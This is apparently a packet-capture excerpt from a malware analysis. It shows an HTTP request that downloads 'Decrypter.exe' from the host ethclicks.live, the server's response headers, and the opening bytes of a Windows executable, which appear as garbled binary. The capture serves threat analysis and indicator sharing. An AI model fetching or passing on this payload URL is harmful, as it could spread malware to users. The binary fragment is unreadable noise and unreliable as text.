 GET /lo/Decrypter.exe HTTP/1.1
Host: ethclicks.live
Connection: Keep-Alive
GET /lo/Decrypter.exe HTTP/1.1
Host: ethclicks.live
HTTP/1.1 200 OK
Server: nginx-reuseport/1.13.4
Date: Mon, 20 May 2019 10:27:26 GMT
Content-Type: application/octet-stream
Content-Length: 211968
Last-Modified: Mon, 20 May 2019 08:16:07 GMT
Connection: keep-alive
Keep-Alive: timeout=30
ETag: "5ce26247-33c00"
Expires: Wed, 19 Jun 2019 10:27:26 GMT
Cache-Control: max-age=2592000
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..L....}.\.........."...0......L......
.... ... ....@.. ....................................`.....................................O....
..xH...........................
............................................... ............... ..H............text........ ......................
..`.rsrc...xH... ...J..................@..@.reloc...............:..............@..B........................H.......$N...
6......0...................................................&.(...
..*...0..9........~.......
.,".r...p.....(...
o...
s...
........~.....+..*....0...........~....
+..*".......*.0..!........(....r?..p~....o...
.t.....+..*....0...........~....
CyberThreatAnalyst